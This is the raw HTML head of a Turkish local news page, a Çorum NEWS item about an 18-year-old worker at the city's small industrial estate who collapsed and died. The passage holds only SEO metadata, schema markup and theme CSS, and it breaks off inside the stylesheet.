

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/aniden-fenalasarak-hayatini-kaybetti/
body_size: 18376
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta name="viewport" content="initial-scale=1" />
<meta charset="UTF-8" />
<!--[if lt IE 9]>
<script src="https://corumnews.com/wp-content/themes/neva/scripts/html5shiv.js"></script>
<![endif]-->
<link rel="shortcut icon" href="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" type="image/png">
<title>ANİDEN FENALAŞARAK HAYATINI KAYBETTİ - Çorum NEWS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="Çorum merkez Küçük Sanayi Sitesi’nde çalışan 18 yaşındaki genç fenalaşarak yere yığıldı ve yapılan tüm müdahalelere rağmen kurtarılamayarak hayatını kaybetti." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="gündem" />
		<link rel="canonical" href="https://corumnews.com/aniden-fenalasarak-hayatini-kaybetti/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Çorum NEWS - Dünyanın Merkezi, Haberin Merkezi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ANİDEN FENALAŞARAK HAYATINI KAYBETTİ - Çorum NEWS" />
		<meta property="og:description" content="Çorum merkez Küçük Sanayi Sitesi’nde çalışan 18 yaşındaki genç fenalaşarak yere yığıldı ve yapılan tüm müdahalelere rağmen kurtarılamayarak hayatını kaybetti." />
		<meta property="og:url" content="https://corumnews.com/aniden-fenalasarak-hayatini-kaybetti/" />
		<meta property="og:image" content="https://corumnews.com/wp-content/uploads/2021/12/acil.jpg" />
		<meta property="og:image:secure_url" content="https://corumnews.com/wp-content/uploads/2021/12/acil.jpg" />
		<meta property="og:image:width" content="750" />
		<meta property="og:image:height" content="422" />
		<meta property="article:published_time" content="2022-11-30T11:15:44+00:00" />
		<meta property="article:modified_time" content="2022-11-30T11:15:46+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ANİDEN FENALAŞARAK HAYATINI KAYBETTİ - Çorum NEWS" />
		<meta name="twitter:description" content="Çorum merkez Küçük Sanayi Sitesi’nde çalışan 18 yaşındaki genç fenalaşarak yere yığıldı ve yapılan tüm müdahalelere rağmen kurtarılamayarak hayatını kaybetti." />
		<meta name="twitter:image" content="https://corumnews.com/wp-content/uploads/2021/12/acil.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/corumnews.com\/aniden-fenalasarak-hayatini-kaybetti\/#blogposting","name":"AN\u0130DEN FENALA\u015eARAK HAYATINI KAYBETT\u0130 - \u00c7orum NEWS","headline":"AN\u0130DEN FENALA\u015eARAK HAYATINI KAYBETT\u0130","author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"publisher":{"@id":"https:\/\/corumnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2021\/12\/acil.jpg","width":750,"height":422},"datePublished":"2022-11-30T14:15:44+03:00","dateModified":"2022-11-30T14:15:46+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/corumnews.com\/aniden-fenalasarak-hayatini-kaybetti\/#webpage"},"isPartOf":{"@id":"https:\/\/corumnews.com\/aniden-fenalasarak-hayatini-kaybetti\/#webpage"},"articleSection":"G\u00fcndem"},{"@type":"BreadcrumbList","@id":"https:\/\/corumnews.com\/aniden-fenalasarak-hayatini-kaybetti\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/corumnews.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/corumnews.com\/","nextItem":"https:\/\/corumnews.com\/aniden-fenalasarak-hayatini-kaybetti\/#listItem"},{"@type":"ListItem","@id":"https:\/\/corumnews.com\/aniden-fenalasarak-hayatini-kaybetti\/#listItem","position":2,"name":"AN\u0130DEN FENALA\u015eARAK HAYATINI KAYBETT\u0130","previousItem":"https:\/\/corumnews.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/corumnews.com\/#organization","name":"\u00c7orum NEWS","url":"https:\/\/corumnews.com\/","logo":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2021\/03\/news-Logo.png","@id":"https:\/\/corumnews.com\/aniden-fenalasarak-hayatini-kaybetti\/#organizationLogo","width":329,"height":83},"image":{"@id":"https:\/\/corumnews.com\/aniden-fenalasarak-hayatini-kaybetti\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/corumnews.com\/author\/yagiz\/#author","url":"https:\/\/corumnews.com\/author\/yagiz\/","name":"\u00c7orum News","image":{"@type":"ImageObject","@id":"https:\/\/corumnews.com\/aniden-fenalasarak-hayatini-kaybetti\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/449875b40aebdcfa00e89fcec8ea1a1999bc7ee2b5f2b5e3041725542e2a2de4?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u00c7orum News"}},{"@type":"WebPage","@id":"https:\/\/corumnews.com\/aniden-fenalasarak-hayatini-kaybetti\/#webpage","url":"https:\/\/corumnews.com\/aniden-fenalasarak-hayatini-kaybetti\/","name":"AN\u0130DEN FENALA\u015eARAK HAYATINI KAYBETT\u0130 - \u00c7orum NEWS","description":"\u00c7orum merkez K\u00fc\u00e7\u00fck Sanayi Sitesi\u2019nde \u00e7al\u0131\u015fan 18 ya\u015f\u0131ndaki gen\u00e7 fenala\u015farak yere y\u0131\u011f\u0131ld\u0131 ve yap\u0131lan t\u00fcm m\u00fcdahalelere ra\u011fmen kurtar\u0131lamayarak hayat\u0131n\u0131 kaybetti.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/corumnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/corumnews.com\/aniden-fenalasarak-hayatini-kaybetti\/#breadcrumblist"},"author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"creator":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2021\/12\/acil.jpg","@id":"https:\/\/corumnews.com\/aniden-fenalasarak-hayatini-kaybetti\/#mainImage","width":750,"height":422},"primaryImageOfPage":{"@id":"https:\/\/corumnews.com\/aniden-fenalasarak-hayatini-kaybetti\/#mainImage"},"datePublished":"2022-11-30T14:15:44+03:00","dateModified":"2022-11-30T14:15:46+03:00"},{"@type":"WebSite","@id":"https:\/\/corumnews.com\/#website","url":"https:\/\/corumnews.com\/","name":"\u00c7orum NEWS","description":"D\u00fcnyan\u0131n Merkezi, Haberin Merkezi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/corumnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Çorum NEWS &raquo; ANİDEN FENALAŞARAK HAYATINI KAYBETTİ yorum akışı" href="https://corumnews.com/aniden-fenalasarak-hayatini-kaybetti/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='safirstyle-css' href='https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='minicolors-css' href='https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.css?ver=6.8.3'  media='all' />
<link rel="https://api.w.org/" href="https://corumnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corumnews.com/wp-json/wp/v2/posts/87940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corumnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://corumnews.com/?p=87940' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Faniden-fenalasarak-hayatini-kaybetti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Faniden-fenalasarak-hayatini-kaybetti%2F&#038;format=xml" />
<style>#topbar .clock:before,#menu .sub-menu li span.icon,.sliderWidget .slider .owl-dots .owl-dot.ads a,.listingWidget .items a .icon,.safirBox .title a:hover,.sliderWidget .rightGroup .title a:hover,.authorsWidget .author-name a,#authorRelated .item a:hover,#authorRelated .item .title:before,#allAuthorsPage .post .author-name a:hover,aside.profile .userMenu a .icon:before,#profile .table .postContainer .title a:hover,a,h1,h2,h3,h4,h5,h6,#crumbs a:hover,#infoBlock .item .icon,#menu>ul>li:hover>a,#menu>ul>li.active>a,.advancedPostsWidget1 .item .title a:hover,.advancedPostsWidget2 .item .title a:hover,.listing.style1 .item .title a:hover,.listing.style2 .item .title a:hover,#content .safirForm p>span:before,.reading .mainHeading .icon:before,#mobilemenu span.icon{color:#f42447;}#topsearch button,#breakingGroup,.sliderWidget .post .safirCategoryMeta a,.sliderWidget .slider .owl-dots .owl-dot.active,.advancedPostsWidget3 .titles .title span,.listingWidget .items a .number,.slider2Widget .owl-dots .owl-dot.active a,.tabbedWidget .tabheading a.active:after,.mainHeading:after,.authorsWidget .allLink a,.burcList a .hover:after,.safirTop,.pageHeading:before,.safirnavi span,.safirnavi a,#gallery-nav a:hover,#gallery-nav a.active,#main form button.submit,#main form input[type=submit],#main .sfrIconForm form .fileLabel span.button,.safirButton,.pageHeading .inner:before,.safirOwlButtons .owl-nav div,.safirnavi span,.safirnavi a,#content form input[type=submit],#gallery-links a,#switcher .icon{background:#f42447;}.tabbedWidget .tabheading a.active:before,.sliderWidget .slider .owl-dots .owl-dot:before{border-color:transparent transparent #f42447 transparent;}.slider2Widget .post .title a{border-left:8px solid #f42447;}#menu li.icon1>a span.icon,#mobilemenu li.icon1>a span.icon{display:inline-block;}#mobilemenu li.icon1>a span.icon:before,#menu li.icon1>a span.icon:before,#breaking.icon1:before,.safirCustomMenu li.icon1 .icon:before,.galleryWidget.withIcon.icon1 .safirthumb span:before,#topmenu li.icon1>a span.icon:before,footer .footermenu1 li.icon1>a:before,.mainHeading .icon.icon1:before{content:"\E000";}#menu li.icon2>a span.icon,#mobilemenu li.icon2>a span.icon{display:inline-block;}#mobilemenu li.icon2>a span.icon:before,#menu li.icon2>a span.icon:before,#breaking.icon2:before,.safirCustomMenu li.icon2 .icon:before,.galleryWidget.withIcon.icon2 .safirthumb span:before,#topmenu li.icon2>a span.icon:before,footer .footermenu1 li.icon2>a:before,.mainHeading .icon.icon2:before{content:"\E001";}#menu li.icon3>a span.icon,#mobilemenu li.icon3>a span.icon{display:inline-block;}#mobilemenu li.icon3>a span.icon:before,#menu li.icon3>a span.icon:before,#breaking.icon3:before,.safirCustomMenu li.icon3 .icon:before,.galleryWidget.withIcon.icon3 .safirthumb span:before,#topmenu li.icon3>a span.icon:before,footer .footermenu1 li.icon3>a:before,.mainHeading .icon.icon3:before{content:"\E002";}#menu li.icon4>a span.icon,#mobilemenu li.icon4>a span.icon{display:inline-block;}#mobilemenu li.icon4>a span.icon:before,#menu li.icon4>a span.icon:before,#breaking.icon4:before,.safirCustomMenu li.icon4 .icon:before,.galleryWidget.withIcon.icon4 .safirthumb span:before,#topmenu li.icon4>a span.icon:before,footer .footermenu1 li.icon4>a:before,.mainHeading .icon.icon4:before{content:"\E003";}#menu li.icon5>a span.icon,#mobilemenu li.icon5>a span.icon{display:inline-block;}#mobilemenu li.icon5>a span.icon:before,#menu li.icon5>a span.icon:before,#breaking.icon5:before,.safirCustomMenu li.icon5 .icon:before,.galleryWidget.withIcon.icon5 .safirthumb span:before,#topmenu li.icon5>a span.icon:before,footer .footermenu1 li.icon5>a:before,.mainHeading .icon.icon5:before{content:"\E004";}#menu li.icon6>a span.icon,#mobilemenu li.icon6>a span.icon{display:inline-block;}#mobilemenu li.icon6>a span.icon:before,#menu li.icon6>a span.icon:before,#breaking.icon6:before,.safirCustomMenu li.icon6 .icon:before,.galleryWidget.withIcon.icon6 .safirthumb span:before,#topmenu li.icon6>a span.icon:before,footer .footermenu1 li.icon6>a:before,.mainHeading .icon.icon6:before{content:"\E005";}#menu li.icon7>a span.icon,#mobilemenu li.icon7>a span.icon{display:inline-block;}#mobilemenu li.icon7>a span.icon:before,#menu li.icon7>a span.icon:before,#breaking.icon7:before,.safirCustomMenu li.icon7 .icon:before,.galleryWidget.withIcon.icon7 .safirthumb span:before,#topmenu li.icon7>a span.icon:before,footer .footermenu1 li.icon7>a:before,.mainHeading .icon.icon7:before{content:"\E006";}#menu li.icon8>a span.icon,#mobilemenu li.icon8>a span.icon{display:inline-block;}#mobilemenu li.icon8>a span.icon:before,#menu li.icon8>a span.icon:before,#breaking.icon8:before,.safirCustomMenu li.icon8 .icon:before,.galleryWidget.withIcon.icon8 .safirthumb span:before,#topmenu li.icon8>a span.icon:before,footer .footermenu1 li.icon8>a:before,.mainHeading .icon.icon8:before{content:"\E007";}#menu li.icon9>a span.icon,#mobilemenu li.icon9>a span.icon{display:inline-block;}#mobilemenu li.icon9>a span.icon:before,#menu li.icon9>a span.icon:before,#breaking.icon9:before,.safirCustomMenu li.icon9 .icon:before,.galleryWidget.withIcon.icon9 .safirthumb span:before,#topmenu li.icon9>a span.icon:before,footer .footermenu1 li.icon9>a:before,.mainHeading .icon.icon9:before{content:"\E008";}#menu li.icon10>a span.icon,#mobilemenu li.icon10>a span.icon{display:inline-block;}#mobilemenu li.icon10>a span.icon:before,#menu li.icon10>a span.icon:before,#breaking.icon10:before,.safirCustomMenu li.icon10 .icon:before,.galleryWidget.withIcon.icon10 .safirthumb span:before,#topmenu li.icon10>a span.icon:before,footer .footermenu1 li.icon10>a:before,.mainHeading .icon.icon10:before{content:"\E009";}#menu li.icon11>a span.icon,#mobilemenu li.icon11>a span.icon{display:inline-block;}#mobilemenu li.icon11>a span.icon:before,#menu li.icon11>a span.icon:before,#breaking.icon11:before,.safirCustomMenu li.icon11 .icon:before,.galleryWidget.withIcon.icon11 .safirthumb span:before,#topmenu li.icon11>a span.icon:before,footer .footermenu1 li.icon11>a:before,.mainHeading .icon.icon11:before{content:"\E00a";}#menu li.icon12>a span.icon,#mobilemenu li.icon12>a span.icon{display:inline-block;}#mobilemenu li.icon12>a span.icon:before,#menu li.icon12>a span.icon:before,#breaking.icon12:before,.safirCustomMenu li.icon12 .icon:before,.galleryWidget.withIcon.icon12 .safirthumb span:before,#topmenu li.icon12>a span.icon:before,footer .footermenu1 li.icon12>a:before,.mainHeading .icon.icon12:before{content:"\E00b";}#menu li.icon13>a span.icon,#mobilemenu li.icon13>a span.icon{display:inline-block;}#mobilemenu li.icon13>a span.icon:before,#menu li.icon13>a span.icon:before,#breaking.icon13:before,.safirCustomMenu li.icon13 .icon:before,.galleryWidget.withIcon.icon13 .safirthumb span:before,#topmenu li.icon13>a span.icon:before,footer .footermenu1 li.icon13>a:before,.mainHeading .icon.icon13:before{content:"\E00c";}#menu li.icon14>a span.icon,#mobilemenu li.icon14>a span.icon{display:inline-block;}#mobilemenu li.icon14>a span.icon:before,#menu li.icon14>a span.icon:before,#breaking.icon14:before,.safirCustomMenu li.icon14 .icon:before,.galleryWidget.withIcon.icon14 .safirthumb span:before,#topmenu li.icon14>a span.icon:before,footer .footermenu1 li.icon14>a:before,.mainHeading .icon.icon14:before{content:"\E00d";}#menu li.icon15>a span.icon,#mobilemenu li.icon15>a span.icon{display:inline-block;}#mobilemenu li.icon15>a span.icon:before,#menu li.icon15>a span.icon:before,#breaking.icon15:before,.safirCustomMenu li.icon15 .icon:before,.galleryWidget.withIcon.icon15 .safirthumb span:before,#topmenu li.icon15>a span.icon:before,footer .footermenu1 li.icon15>a:before,.mainHeading .icon.icon15:before{content:"\E00e";}#menu li.icon16>a span.icon,#mobilemenu li.icon16>a span.icon{display:inline-block;}#mobilemenu li.icon16>a span.icon:before,#menu li.icon16>a span.icon:before,#breaking.icon16:before,.safirCustomMenu li.icon16 .icon:before,.galleryWidget.withIcon.icon16 .safirthumb span:before,#topmenu li.icon16>a span.icon:before,footer .footermenu1 li.icon16>a:before,.mainHeading .icon.icon16:before{content:"\E00f";}#menu li.icon17>a span.icon,#mobilemenu li.icon17>a span.icon{display:inline-block;}#mobilemenu li.icon17>a span.icon:before,#menu li.icon17>a span.icon:before,#breaking.icon17:before,.safirCustomMenu li.icon17 .icon:before,.galleryWidget.withIcon.icon17 .safirthumb span:before,#topmenu li.icon17>a span.icon:before,footer .footermenu1 li.icon17>a:before,.mainHeading .icon.icon17:before{content:"\E010";}#menu li.icon18>a span.icon,#mobilemenu li.icon18>a span.icon{display:inline-block;}#mobilemenu li.icon18>a span.icon:before,#menu li.icon18>a span.icon:before,#breaking.icon18:before,.safirCustomMenu li.icon18 .icon:before,.galleryWidget.withIcon.icon18 .safirthumb span:before,#topmenu li.icon18>a span.icon:before,footer .footermenu1 li.icon18>a:before,.mainHeading .icon.icon18:before{content:"\E011";}#menu li.icon19>a span.icon,#mobilemenu li.icon19>a span.icon{display:inline-block;}#mobilemenu li.icon19>a span.icon:before,#menu li.icon19>a span.icon:before,#breaking.icon19:before,.safirCustomMenu li.icon19 .icon:before,.galleryWidget.withIcon.icon19 .safirthumb span:before,#topmenu li.icon19>a span.icon:before,footer .footermenu1 li.icon19>a:before,.mainHeading .icon.icon19:before{content:"\E012";}#menu li.icon20>a span.icon,#mobilemenu li.icon20>a span.icon{display:inline-block;}#mobilemenu li.icon20>a span.icon:before,#menu li.icon20>a span.icon:before,#breaking.icon20:before,.safirCustomMenu li.icon20 .icon:before,.galleryWidget.withIcon.icon20 .safirthumb span:before,#topmenu li.icon20>a span.icon:before,footer .footermenu1 li.icon20>a:before,.mainHeading .icon.icon20:before{content:"\E013";}#menu li.icon21>a span.icon,#mobilemenu li.icon21>a span.icon{display:inline-block;}#mobilemenu li.icon21>a span.icon:before,#menu li.icon21>a span.icon:before,#breaking.icon21:before,.safirCustomMenu li.icon21 .icon:before,.galleryWidget.withIcon.icon21 .safirthumb span:before,#topmenu li.icon21>a span.icon:before,footer .footermenu1 li.icon21>a:before,.mainHeading .icon.icon21:before{content:"\E014";}#menu li.icon22>a span.icon,#mobilemenu li.icon22>a span.icon{display:inline-block;}#mobilemenu li.icon22>a span.icon:before,#menu li.icon22>a span.icon:before,#breaking.icon22:before,.safirCustomMenu li.icon22 .icon:before,.galleryWidget.withIcon.icon22 .safirthumb span:before,#topmenu li.icon22>a span.icon:before,footer .footermenu1 li.icon22>a:before,.mainHeading .icon.icon22:before{content:"\E015";}#menu li.icon23>a span.icon,#mobilemenu li.icon23>a span.icon{display:inline-block;}#mobilemenu li.icon23>a span.icon:before,#menu li.icon23>a span.icon:before,#breaking.icon23:before,.safirCustomMenu li.icon23 .icon:before,.galleryWidget.withIcon.icon23 .safirthumb span:before,#topmenu li.icon23>a span.icon:before,footer .footermenu1 li.icon23>a:before,.mainHeading .icon.icon23:before{content:"\E016";}#menu li.icon24>a span.icon,#mobilemenu li.icon24>a span.icon{display:inline-block;}#mobilemenu li.icon24>a span.icon:before,#menu li.icon24>a span.icon:before,#breaking.icon24:before,.safirCustomMenu li.icon24 .icon:before,.galleryWidget.withIcon.icon24 .safirthumb span:before,#topmenu li.icon24>a span.icon:before,footer .footermenu1 li.icon24>a:before,.mainHeading .icon.icon24:before{content:"\E017";}#menu li.icon25>a span.icon,#mobilemenu li.icon25>a span.icon{display:inline-block;}#mobilemenu li.icon25>a span.icon:before,#menu li.icon25>a span.icon:before,#breaking.icon25:before,.safirCustomMenu li.icon25 .icon:before,.galleryWidget.withIcon.icon25 .safirthumb span:before,#topmenu li.icon25>a span.icon:before,footer .footermenu1 li.icon25>a:before,.mainHeading .icon.icon25:before{content:"\E018";}#menu li.icon26>a span.icon,#mobilemenu li.icon26>a span.icon{display:inline-block;}#mobilemenu li.icon26>a span.icon:before,#menu li.icon26>a span.icon:before,#breaking.icon26:before,.safirCustomMenu li.icon26 .icon:before,.galleryWidget.withIcon.icon26 .safirthumb span:before,#topmenu li.icon26>a span.icon:before,footer .footermenu1 li.icon26>a:before,.mainHeading .icon.icon26:before{content:"\E019";}#menu li.icon27>a span.icon,#mobilemenu li.icon27>a span.icon{display:inline-block;}#mobilemenu li.icon27>a span.icon:before,#menu li.icon27>a span.icon:before,#breaking.icon27:before,.safirCustomMenu li.icon27 